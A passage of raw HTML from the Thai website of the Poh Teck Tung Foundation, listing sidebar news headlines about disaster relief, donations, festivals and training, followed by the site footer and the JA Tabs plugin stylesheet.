															<dd class="mod-articles-category-date">
									ส.ค., 22 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1655:2021-08-23-06-11-52&amp;catid=38&amp;Itemid=112">รับมอบข้าวกล่อง จากคุณนันทพันธ์ หงษ์คำ พร้อมครอบครัวและเพื่อน</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3044:2024-01-18-03-02-05&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2024/01/17012024/420169792.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ม.ค., 17 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3044:2024-01-18-03-02-05&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่จังหวัดราชบุรี</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2518:2022-11-09-11-25-07&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Flood/2022/11/09112022/314961480.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2518:2022-11-09-11-25-07&amp;catid=63&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง มอบเครื่องอุปโภคบริโภคแก่ผู้ประสบอุทกภัยในโครงการฟื้นฟูหลังน้ำลด ในพื้นที่จังหวัดชัยภูมิ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2614:2022-12-26-14-30-45&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2022/12/26122022_2/321946710.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2614:2022-12-26-14-30-45&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจากคุณบัญชา กิตติรัตนวิวัฒน์ และบริษัทในเครือ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1260:2020-10-27-05-13-39&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2020/10/11102020/121670584.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1260:2020-10-27-05-13-39&amp;catid=35&amp;Itemid=112"> แผนกหน่วยแพทย์สงเคราะห์ชุมชน ออกหน่วยฯ ให้บริการประชาชนในพื้นที่ จังหวัดนครนายก</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2451:2022-10-16-10-44-38&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2022/10/15102022_0/311924689.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2451:2022-10-16-10-44-38&amp;catid=63&amp;Itemid=112"> นำอาหารปรุงสุกบรรจุกล่อง พร้อมน้ำดื่ม อาหารสุนัข-แมว ยากันน้ำกัดเท้า มอบให้แก่ศูนย์พักพิงภายในวิทยาลัยเกษตรและเทคโนโลยีอุบลราชธานี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1871:2021-11-30-03-18-45&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2021/11/27112021/258824524.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1871:2021-11-30-03-18-45&amp;catid=62&amp;Itemid=112">ลงพื้นที่แจกผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค อ.เมือง จ.นครสวรรค์</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2923:2566&amp;catid=28&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Vegetarian/2023/10/14102023/393015473.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2923:2566&amp;catid=28&amp;Itemid=110">บรรยากาศพิธีจุดเทียนเปิดงานเทศกาลกินเจ ประจำปี 2566 </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2357:2565-33&amp;catid=27&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2022/19092022/307666862.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2357:2565-33&amp;catid=27&amp;Itemid=110">มูลนิธิป่อเต็กตึ๊ง แจกเครื่องอุปโภคบริโภคงานประเพณีทิ้งกระจาด ประจำปี พ.ศ. 2565เขตลาดกระบัง   </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2853:2023-08-11-01-24-34&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2023/08/09082023/366542531.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2853:2023-08-11-01-24-34&amp;catid=37&amp;Itemid=112">มอบเงินช่วยเหลือผู้ประสบภัยจากเหตุโรงเก็บดอกไม้ไฟระเบิด ณ โรงเรียนบ้านมูโนะ ตำบลมูโนะ อำเภอสุไหง-โกลก จังหวัดนราธิวาส</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-yellow">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3154:2-2567&amp;catid=40&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2024/04/11042024/435093008.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3154:2-2567&amp;catid=40&amp;Itemid=112">อบรมหลักสูตร "เริ่มต้นวิชาป้องกันตัวและต้านภัยคุกคามและความรุนแรงภายใต้การปฏิบัติภารกิจ" รุ่นที่ 2/2567</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2402:2022-09-30-12-18-45&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2022/09/30092022_1/309861953.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2402:2022-09-30-12-18-45&amp;catid=63&amp;Itemid=112">พ.ต.อ.มารุต เรืองจินตนา รอง ผบก.ภ.จว.อุบลราชธานี เดินทางมาตรวจเยี่ยมโรงครัวเคลื่อนที่มูลนิธิป่อเต็กตึ๊ง</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-1484604065", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://www.pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing23661">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing23661"  >
		<form id="formAcymailing23661" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing23661', 0)" method="post" name="formAcymailing23661"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing23661"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing23661', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1809%3A2021-10-25-10-17-40%26catid%3D38%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1809%3A2021-10-25-10-17-40%26catid%3D38%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing23661" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" rel="nofollow">อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="e414102b5aa3dbe7f7177cbf0bcca10b" data-baseurl="https://www.pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://www.pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"caa269f69a5b436fb987585319b38637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css
body_size: 176
content:
/**
 * ------------------------------------------------------------------------
 * JA Tabs Plugin for J3.x
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */
.ja-tabswrap {
	padding: 0;
	margin: 0;
}

.ja-tabswrap .container {
	position: relative;
	overflow: hidden;
	height: 100%;
	width: auto !important;
	z-index: 10;
}

.ja-tabswrap div.ja-tab-subcontent {
	padding: 0px;
}

.ja-tabswrap div.ja-tab-content {
	position: absolute;
	border: none;
	z-index: 100;
	padding: 0;
	width: 100%;
}

.ja-tabswrap .container ul {
	margin: 0 !important;
	padding: 0 !important;
}

.ja-tabswrap .ja-tab-content li {
	padding: 4px 0 6px;
	margin: 0;
	background: none;
}

/* Tabs Top */
.ja-tabs-title-top {
	position: relative;
	z-index: 10;
}

.ja-tabs-title h3 {
	margin: 0 !important;
}

.ja-tabs-title-top ul.ja-tabs-title {
	margin: 0 !important;
	padding: 0 !important;
	position: absolute;
}

* html .ja-tabs-title-top ul.ja-tabs-title { /*IE 6*/
	bottom: -1px;
}

.ja-tabs-title-top ul.ja-tabs-title li {
	float: left;
	background: none;
	margin: 0;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-top {
	position: relative;
	clear: both;
	overflow: hidden;
	bottom: 0;
	left: 0px;
	width: 100%;
	z-index: 1;
}

/* Tabs left */
.ja-tabs-title-left {
	float: left;
}

.ja-tabs-title-left ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	top: 10px;
	left: 0px;
	width: 100%;
}

.ja-tabs-title-left ul.ja-tabs-title li {
	margin: 0px 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-left {
	position: relative;
	overflow: hidden;
	height: 100%;
	left: 10px;
}

/* Tabs right */
.ja-tabs-title-right {
	position: relative;
	float: right;
	height: 100%;
}

.ja-tabs-title-right ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	position: absolute;
	top: 10px;
	right: 0;
	width: 100%;
}

.ja-tabs-title-right ul.ja-tabs-title li {
	margin: 0 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-right {
	position: relative;
	overflow: hidden;
	top: 5px;
	height: 100%;
}

/* for tabs bottom */
.ja-tabs-title-bottom {
	
}

.ja-tabs-title-bottom ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	position: absolute;
}

* html .ja-tabs-title-bottom ul.ja-tabs-title { /*IE 6*/
	top: -1px;
}

.ja-tabs-title-bottom ul.ja-tabs-title li {
	float: left;
	margin: 0;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-bottom {
	position: relative;
	clear: both;
	overflow: hidden;
	top: 0;
	width: 100%;
	left: 10px;
	right: 0px;
	z-index: 1;
}
/*End*/